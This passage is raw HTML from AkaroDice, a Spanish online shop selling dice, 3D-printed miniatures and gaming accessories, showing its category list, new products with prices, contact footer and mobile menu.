href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/legion-espacial\/\">Legi\u00f3n Espacial<\/a><\/li>\n<li class=\"cat-item cat-item-1819 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/\">Protocolo Crisis<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1824\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-10x-d8-protocolo-crisis\/\">Pack 10x D8 Protocolo Crisis<\/a><\/li>\n<li class=\"cat-item cat-item-1820\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-3x-d8-protocolo-crisis\/\">Pack 3x D8 Protocolo Crisis<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1007\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/struggle\/\">Struggle<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-255\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/rol\/\">Rol<\/a><\/li>\n<li class=\"cat-item cat-item-999 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/\">Series y TV<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1046\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/anillos\/\">Anillos<\/a><\/li>\n<li class=\"cat-item cat-item-2016\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/barrio-sesamo\/\">Barrio<\/a><\/li>\n<li class=\"cat-item cat-item-847\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/htd\/\">Dragones<\/a><\/li>\n<li class=\"cat-item cat-item-2021\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/esponja\/\">Esponja<\/a><\/li>\n<li class=\"cat-item cat-item-858\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/gb\/\">Fantasmas<\/a><\/li>\n<li class=\"cat-item cat-item-417\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/fraguel\/\">Fraguel<\/a><\/li>\n<li class=\"cat-item cat-item-1019\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/futura\/\">Futura<\/a><\/li>\n<li class=\"cat-item cat-item-281\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/galos\/\">Galos<\/a><\/li>\n<li class=\"cat-item cat-item-867\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/hp\/\">Harry<\/a><\/li>\n<li class=\"cat-item cat-item-814\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tsp\/\">Simpson<\/a><\/li>\n<li class=\"cat-item cat-item-891\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stt\/\">STT<\/a><\/li>\n<li class=\"cat-item cat-item-916\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stw\/\">STW<\/a><\/li>\n<li class=\"cat-item cat-item-265\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tn\/\">Tortugas<\/a><\/li>\n<li class=\"cat-item cat-item-1270\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tronos\/\">Tronos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-324\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/superheroes\/\">Superheroes<\/a><\/li>\n<li class=\"cat-item cat-item-119\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/varios\/\">Varios<\/a><\/li>\n<li class=\"cat-item cat-item-992 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/\">Videojuegos<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-282\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/mario\/\">Mario<\/a><\/li>\n<li class=\"cat-item cat-item-1725\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/wow\/\">WOW<\/a><\/li>\n<li class=\"cat-item cat-item-1005\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/zd\/\">ZD<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1002 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/\">Wargames<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1141 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/\">40<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1142\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/chaos\/\">Chaos<\/a><\/li>\n<li class=\"cat-item cat-item-1690\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/dados-especiales-40\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1183\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/imperium\/\">Imperium<\/a><\/li>\n<li class=\"cat-item cat-item-1738\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/packs-40k\/\">Packs 40K<\/a><\/li>\n<li class=\"cat-item cat-item-1146\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/xenos\/\">Xenos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1643 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/\">AoS<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1840\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/ejercitos-aos\/\">Ej\u00e9rcitos AoS<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1009 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/\">B. Action<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1689\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/dados-especiales\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1397 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/\">Guerra Civil Espa\u00f1ola<\/a>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1401\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-nacional\/\">Bando Nacional<\/a><\/li>\n<li class=\"cat-item cat-item-1402\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-republicano\/\">Bando Republicano<\/a><\/li>\n\t\t\t<\/ul>\n<\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1611 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/\">Battle T<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1693\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/casas-mech\/\">Casas Mech<\/a><\/li>\n<li class=\"cat-item cat-item-1641\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/modificadores-mech\/\">Modificadores Mech<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1747 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/\">Ej\u00e9rcitos y colores<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1752\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/ancients\/\">Ancients<\/a><\/li>\n<li class=\"cat-item cat-item-1751\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/napoleonicos\/\">Napole\u00f3nicos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1338\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/gaslands\/\">Gaslands<\/a><\/li>\n<li class=\"cat-item cat-item-1231 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/\">KTeam<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1698\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/especiales-kteam\/\">Especiales<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1699 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/\">Saga<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1703\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/dados-especiales-saga\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1733\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-anibal\/\">Edad de An\u00edbal<\/a><\/li>\n<li class=\"cat-item cat-item-1734\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-la-magia\/\">Edad de la Magia<\/a><\/li>\n<li class=\"cat-item cat-item-1735\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-las-cruzadas\/\">Edad de las Cruzadas<\/a><\/li>\n<li class=\"cat-item cat-item-1857\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-los-vikingos\/\">Edad de los Vikingos<\/a><\/li>\n<li class=\"cat-item cat-item-1700\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/ejercitos\/\">Ej\u00e9rcitos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-121 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/\">Segunda Guerra Mundial<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1705\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/aliados\/\">Aliados<\/a><\/li>\n<li class=\"cat-item cat-item-1704\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/eje\/\">Eje<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-117\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/shadespire\/\">Shadespire<\/a><\/li>\n<li class=\"cat-item cat-item-1607\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/velocidad-orca\/\">Velocidad Orca<\/a><\/li>\n<li class=\"cat-item cat-item-115\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/xwing\/\">XWing<\/a><\/li>\n\t<\/ul>\n<\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1513 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/\">AKARO PRINT 3D<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1893 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/\">Alliance Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1895\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/miniaturas-alliance-chibi-bowl\/\">Miniaturas Alliance Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1889 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/\">Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1894\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/miniaturas-chibi-bowl\/\">Miniaturas Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1714 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/\">Insect Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1715\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/miniaturas-insect-bowl\/\">Miniaturas Insect Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-2196 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/miniducks\/\">MiniDucks<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-2197\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/miniducks\/terror\/\">Terror<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-297 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/\">Pony Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-997\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/miniaturas-pony-bowl\/\">Miniaturas Pony Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1984\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/vampire\/\">Vampire<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-219 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/\">AKARO PROPS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1674\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/abalorios\/\">Abalorios<\/a><\/li>\n<li class=\"cat-item cat-item-1245\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-40\/\">Accesorios 40<\/a><\/li>\n<li class=\"cat-item cat-item-995\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios\/\">Accesorios Futbol Fant\u00e1stico<\/a><\/li>\n<li class=\"cat-item cat-item-1526 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/\">Accesorios Juegos de Mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1527\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/duelo-de-vikingos\/\">Duelo de Vikingos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-998\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-pony-bowl\/\">Accesorios Pony Bowl<\/a><\/li>\n<li class=\"cat-item cat-item-1673\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/cubiletes-y-posavasos\/\">Bandejas, Cubiletes y Posavasos<\/a><\/li>\n<li class=\"cat-item cat-item-1520\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/estanterias\/\">Estanter\u00edas y Vitrinas<\/a><\/li>\n<li class=\"cat-item cat-item-1491\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/felpudos\/\">Felpudos<\/a><\/li>\n<li class=\"cat-item cat-item-1647\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/peanas-y-tokens\/\">Peanas y Tokens<\/a><\/li>\n<li class=\"cat-item cat-item-1517 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/\">Plantillas<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1518\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/gasland\/\">Gasland<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1654\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/sacos\/\">Sacos<\/a><\/li>\n<li class=\"cat-item cat-item-1632\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tablero-modular-hq\/\">Tablero Modular HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1515\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tazas\/\">Tazas<\/a><\/li>\n<li class=\"cat-item cat-item-1610\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/torre-tiradados\/\">Torre Tiradados<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-2231\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/animacion\/\">Animaci\u00f3n<\/a><\/li>\n<li class=\"cat-item cat-item-1937\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/antiestres\/\">Antiestres<\/a><\/li>\n<li class=\"cat-item cat-item-1264 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/\">OFERTAS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1746\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-40k\/\">Pack 40k<\/a><\/li>\n<li class=\"cat-item cat-item-1859\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-bb\/\">Pack BB<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1779\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/paypal-no\/\">PayPal No<\/a><\/li>\n<li class=\"cat-item cat-item-15\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sin-categorizar\/\">Sin categorizar<\/a><\/li>\n<li class=\"cat-item cat-item-2010\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sw-armada\/\">SW Armada<\/a><\/li>\n<\/ul><\/aside><aside id=\"follow-us-widget-3\" class=\"widget follow-us\"><h3 class=\"widget-title\">S\u00edguenos<\/h3>\t\t<div class=\"share-links\">\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/m.facebook.com\/Akaro-Dice-793829194111251\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.instagram.com\/akarodice\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Instagram\" class=\"share-instagram\">Instagram<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t<\/aside><aside id=\"woocommerce_products-2\" class=\"widget woocommerce widget_products\"><h3 class=\"widget-title\">Novedades<\/h3><ul class=\"product_list_widget\">\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/f9e33699-4d1d-4235-85dd-4759f8c4caca-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/verde-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t\t<span class=\"product-title\">MiniDucks - Halloween<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi>5,00<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR03-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t\t<span class=\"product-title\">BIR 03<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR02-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t\t<span class=\"product-title\">BIR 02<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR01-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t\t<span class=\"product-title\">BIR 01<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n<\/ul><\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">INFORMACIÓN DE CONTACTO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
																	<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:akarodice@gmail.com">akarodice@gmail.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Horario de atención al cliente:</strong> <span>Lunes - Jueves / 9:00 AM - 18:00 PM</span></li>			</ul>
							Viernes 09:00 - 13:00		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">INFORMACIÓN</h3>			<div class="textwidget"><ul>
<li><a href="https://akarodice.com/privacidad/">Privacidad</a></li>
<li><a href="https://akarodice.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></li>
<li><a href="https://akarodice.com/mapa-del-sitio/">Mapa del sitio</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">SÍGUENOS EN LAS REDES</h3>		<div class="share-links">
										<a href="https://m.facebook.com/Akaro-Dice-793829194111251/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/akarodice/"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© AkaroDice 2025. Derechos reservados</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
			<div class="sticky-icon link-home">
			<a href="https://akarodice.com">
				<i class="porto-icon-category-home"></i>
				<span class="label">home</span>
			</a>
		</div>
						</div>
			
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrito</button>
				<button class="button btn-primay continue_shopping">Seguir</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="747" data-tax="product_tag" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69083ade1819c">Buscar</label><input type="search" name="s" id="69083ade1819c" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://akarodice.com/">Inicio</a></li>
<li id="accordion-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/tienda/">Tienda</a></li>
